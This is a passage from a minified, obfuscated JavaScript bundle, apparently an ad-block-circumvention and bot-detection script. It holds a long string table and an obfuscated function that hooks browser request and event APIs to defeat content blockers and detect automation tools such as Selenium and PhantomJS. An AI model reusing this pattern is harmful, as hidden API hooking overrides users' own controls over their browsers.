[top|center|bottom|<length-percentage>]","horizontal|vertical|inline-axis|block-axis|inherit","sepia( <number-percentage> )","shouldPageviewOnUrlChange","substrToCursor","Element_id","matrix( <number>#{6} )","auto|text|none|contain|all","intersectionRatio","decodeUrl","auto|touch","mousemove","className","color( <colorspace-params> [/ [<alpha-value>|none]]? )","command","<url>|none","Reflect","list","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","idx","timesofindia.indiatimes.com","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","umogames.com","requestAnimationFrame","normal|auto|<position>","botd","parent","gpt-andbeyond","Url","clientWidth","rgba(247, 248, 224, 0.5)","none|auto","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","gptDisabled","beforeHtml","refresh","number","<supports-decl>|<supports-selector-fn>","/health-check","-apple-system|BlinkMacSystemFont","[normal|small-caps]","<time>#","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_selenium","asin( <calc-sum> )","placeholders","consumeUntilBalanceEnd","<supports-condition>","blocking_ads","Anchor element doesn't have parent","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","mod( <calc-sum> , <calc-sum> )","collapse|separate","]-token","[auto|reverse]||<angle>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","anonymous","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Element","debug","idFilter","data-sdk","buildID","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","ariaLabel","Unsupported version: ","Unexpected end of input","ZGdnbg==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","useragent","matched","adblock_circumvent_score","MozAppearance","<family-name>","sdk","as_country","detections","currentScript","as-revalidator","exp( <calc-sum> )","open",".umogames.com","skipValidation","element-visible-selector","auto|[over|under]&&[right|left]?","none|<position-area>","createList","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","reference","No element indexed by ","lookupValue","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","rel","<url>","true","<relative-real-selector>#","tokenStart","originalAds","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<counter-style-name>|symbols( )","<page-margin-box-type> '{' <declaration-list> '}'","parseWithFallback","_fa_","__phantomas","flatMap","mezzomedia","getTargeting","BotdError","SECSSOBrowserChrome","marginheight",'" is a required argument.',"getSlots","fields","':' <ident-token>|':' <function-token> <any-value> ')'","0|1","size","data:text/html,","$chrome_asyncScriptInfo","CSSMozDocumentRule","?as-revalidator=","normal|break-all|keep-all|break-word|auto-phrase","cWJ1dw==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[AdBlockDetector] page unloaded while checking request block. ","<wq-name>|<ns-prefix>? '*'","rawMessage","<mask-reference>#","lr-tb|rl-tb|tb-rl|lr|rl|tb","floor","getTime","allowRunInIframe",";<\/script></head></html>",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","type",", width: "," |  ","country","auto|none|enabled|disabled","as-empty-bidder","<length>{1,4}","Percentage","nextSibling","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","https://static.dable.io/dist/plugin.min.js","MediaSettingsRange","Element_setAttribute","cssWideKeywords","fromCharCode","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","i|s","auto|none|<dashed-ident>|<scroll()>|<view()>","none|<offset-path>||<coord-box>","unknown","[auto|<length-percentage>]{1,4}","[auto? [none|<length>]]{1,2}","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","IntersectionObserverEntry","<image>|<color>"," cmp inserted","initLogMessageHandler","center|start|end|flex-start|flex-end","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","invalid protect-id key: ","/cmp.js","Event","butt|round|square","ACK_INVISIBLE","Invalid reserved state: ","History","skip","<custom-ident>","quizlet.com","auto|start|end|left|right|center|justify","MSG_ACK_INVISIBLE","at-keyword-token","tagName","navigator.plugins.length is undefined","<bg-position>#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","apsEnabled","nearest|up|down|to-zero",'" as-key="',"aW5wdXQ=","else","w = window.parent;","grad","webkitTemporaryStorage","tan( <calc-sum> )","start|center|end|justify","[clip|ellipsis|<string>]{1,2}","[none|<custom-ident>]#","Scope","[none|<dashed-ident>]#","server","context","139341","endsWith","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","normal||[size|inline-size]","emit","getEntriesByType","invalid protect-id prefix: ","warn","( <style-condition> )|( <style-feature> )|<general-enclosed>","scaleY( [<number>|<percentage>] )","domAutomationController","iterateNext","gpt-adapex","b3V0cHV0","<html","num","reserved1","gpt-enliple","Hyphen minus","none","parentNode","removed","nhn","vendor","/cou/api_reco.php","abTest","rotateX( [<angle>|<zero>] )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","acceptableAdsBait","lvb","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","after","[<layer-name>#|<layer-name>?]","<mf-name> : <mf-value>","none|<image>","createSingleNodeList","edge","height-equal-or-less-than","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","none|blink","Unexpected syntax '","Integer is expected","HTMLFormElement","return this","gpt_disabled","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","prod","<ident> ['.' <ident>]*","RegExp","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","getGPPData","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<custom-property-name>","<mf-plain>|<mf-boolean>|<mf-range>","onclick","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","expression","title","text-ad-links","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","enliple","responseText","syntax","aria-label","height-equal-or-greater-than","tokenIndex","decode","generate","<number>","matchMedia","isCmpBlockedFinally","append"," undefined","is_acceptable_ads_blocked","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","mozInnerScreenX","auto|<'border-style'>","<'bottom'>","https://m1.openfpcdn.io/botd/v","dispatchEvent","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|compact","elapsed_time_ms","/cdn/adx/open/integration.html","as_last_moved","XXX","[<box>|border|padding|content|text]#","[<integer [0,∞]> <absolute-color-base>]#","no purpose 1 consent","[lining-nums|oldstyle-nums]","trident","preconnect","Unknown context `","none|<length>","none|all|[digits <integer>?]","body","HyphenMinus is expected","FeatureRange","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","left","whitespace-token","!term","<'inset-inline-end'>","tpmn","raptive","WebGLRenderingContext is null","setItem","Terminate - memory limit threshold","`, expected `","isFailed","sdk_version","navigator.productSub is undefined","Document_querySelectorAll","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","__uspapiLocator","http","textContent","rch","<'border-top-width'>||<'border-top-style'>||<color>","vmin","[<length-percentage>|top|center|bottom]#","join","selector","collect","100%","innerHTML","geniee-prebid","plainchicken.com","navigator.permissions is undefined","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","SupportsDeclaration","normal|italic|oblique <angle>{0,2}","consumeUntilLeftCurlyBracket","url-not-matched","isSamsungBrowser","always|[anchors-valid||anchors-visible||no-overflow]","matchProperty","aWQ=","children","getLocation","[<angle>|<side-or-corner>]? , <color-stop-list>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","output","eWJmcQ==","isElementDisplayNoneImportant","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","url(","originalLine","<'inset-block-end'>","isBrave","document.documentElement.getAttributeNames is not a function","miter|round|bevel","<symbol>+","language","and","Object","last_bfa_at","<'rest-before'> <'rest-after'>?","pbjs","IdSelector","stylesheet","freeze","isCmpBlockedFinally: ","Unknown property","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","script:","bnh6bg==","installedModules","raider.io","21748KRNjvt","timestamp","reset","child","config","browserLanguage","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","prevUntil","rotateZ( [<angle>|<zero>] )"," | value: ","[left|right]||[top|bottom]","[from-image||<resolution>]&&snap?","as_","disallowEmpty","dpi","DocumentFragment","<length> <length>?","slotRenderEnded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","as_version","contentDocument","prelude","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","isChannelConnected","types","offset",'"><\/script>',"iterator","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cachedResultIsInAdIframe","pub_300x250m","Click","code","versions","[historical-ligatures|no-historical-ligatures]","<'min-height'>","__uspapi","<time>|<percentage>","root|nearest|self","clamp( <calc-sum>#{3} )","fonts.googleapis.com","base","none|<custom-ident>+","Mismatch","stopImmediatePropagation","none|[first||[force-end|allow-end]||last]","Semicolon or block is expected",".pages.dev","_serializeMappings","child|young|old","none|[<svg-length>+]#","__nightmare","':' [before|after|first-line|first-letter]","<media-not>|<media-and>|<media-or>|<media-in-parens>","<color>&&<color-stop-angle>?","dictionnaire.lerobert.com","nextUntil","<type-selector>|<subclass-selector>","isAdBlockerDetected","cooktoria.com","Identifier","SyntaxMatchError","276vDmLFC","rad","catch","<complex-selector-list>","edg/","male|female|neutral","CDC-token","r script executed more than once","window.top.document.domain;","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","number-token","split","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","onmousedown","<'margin-right'>","<length>","ClassSelector",".getAdserverTargeting","none|<image>|<mask-source>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","var(","z-index","brave","log_version","Missed `structure` field in `","appendScriptElementAsync","<number>|<angle>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<number>|left|center|right|leftwards|rightwards",";<\/script>","<predefined-rgb> [<number>|<percentage>|none]{3}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","as_selected","as_apply","findValueFragments","pageview","block|inline|x|y","POST","#adshield","delay","banner-ad","Yml4cXJod245emptNTRvMTJmZTBz","[<geometry-box>|no-clip]#","GeneralEnclosed","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<wq-name>","Element_classList","device-cmyk( <number>#{4} )","closed","translateY( <length-percentage> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","isBlocked","crossorigin"," is not a constructor or null","filename","https://content-loader.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","khz","navigator.connection.rtt is undefined","Too many hex digits","createContextualFragment","<length>|<percentage>|auto","adv-space","ident-token","isArray","[<page-selector>#]?","gecko/","gpt-geniee","rcap","Enum","dvmin","getLocationRange"," used missed syntax definition ",", y: ","reject","<length>|thin|medium|thick","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","none|both|horizontal|vertical|block|inline","ssmas","consumeUntilLeftCurlyBracketOrSemicolon","toLowerCase","<'inset'>","fromEntries","<empty string>","nthChildOf","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Selector","<custom-ident>|<string>","IFrame","shouldStorageWaitForTcf","Property","ghi","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","cqi","Y29rcQ==","listenerId","as_didomi_cmp_id","function-token","undefined","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Invalid protect url prefix: ","consumeUntilSemicolonIncluded","slimerjs","comma-token","layer(","isUnregistered","none|manual|auto","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","svb","4963434pzYYSF","none|strict|content|[[size||inline-size]||layout||style||paint]","<shape-box>|fill-box|stroke-box|view-box","insertData","infinite|<number>","keepOriginalAcceptableAds","Hex digit or question mark is expected","HTMLLinkElement","mustIncludeStrings","checkStructure","cqmin","<declaration>","Please enter the password","leader( <leader-type> )","notificationPermissions signal unexpected behaviour","gpt-highfivve","` for `visit` option (should be: ","getElementById","content-box|padding-box|border-box","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","cmpChar","replaceScriptElementAsync","computed","auto|optimizeSpeed|crispEdges|geometricPrecision","!self","7065570KSUkdZ","c3ZtbQ==","tb|rl|bt|lr","colon-token","symbol","normal|reverse|alternate|alternate-reverse","boolean-expr","Equal sign is expected","Bad value for `","Blocked interstial slot define:","lookupOffset","auto|<time>","<'border-bottom-right-radius'>","shardingIndex","!(function(){","encodedBodySize","blob:","dpcm","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","element out of viewable window","Invalid protect url: ","<length-percentage>{1,2}","})()","insertBefore","dvh","profile","copy","setSource",".end","invert( <number-percentage> )","webkitPersistentStorage","tag","scroll","addType_","<angle-percentage>","Node_appendChild","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","opt/","as_key","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Unknown field `","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","exec","content|fixed","setSourceContent","dump","content-box|padding-box|border-box|fill-box|stroke-box|view-box","protectHtml","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","spawn","window.process is","OWptYW53eXF4MHM1NHp1dG82aA==","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<geometry-box>#","HTMLStyleElement","<media-query-list>","normal|<try-size>",'" is not in the set.',"none|in-flow|all","https://fb.css-load.com",".workers.dev","MessageEvent","j7p.jp","callPhantom","Parse error: ","Performance.network","loaded","navigator.appVersion is undefined","normal|[<number> <integer>?]","isLoaded","random","__isPrebidOnly event listener removed","_skipValidation","[contextual|no-contextual]","luminance|alpha","dXl5aw==","permission","rightComparison","compareByGeneratedPositionsInflated","hidden","isInRootIframe","odd","comma","Window_setInterval","getSizes","HTMLScriptElement","counters( <counter-name> , <string> , <counter-style>? )","insertAfter","start|end|center|justify|distribute|stretch","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","auto|from-font|[under||[left|right]]","<font-weight-absolute>{1,2}","rhino","anymind",'meta[http-equiv="Content-Security-Policy"]',"Terminate - non-adblock","hookWindowProperty Error: ","dable","window","normal|small-caps","auto|isolate","encodeUrl","cssWideKeywordsSyntax","https:","/prebid.js","Match","Brian Paul","'[' <custom-ident>* ']'","scanSpaces","all|<custom-ident>","document","Bad value `","Condition","getType","none|[weight||style||small-caps||position]","inset?&&<length>{2,4}&&<color>?","defineOutOfPageSlot","as_inventories","   ","NestingSelector","uBlock Origin","none|zoom","normal|[<string> <number>]#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<media-in-parens> [or 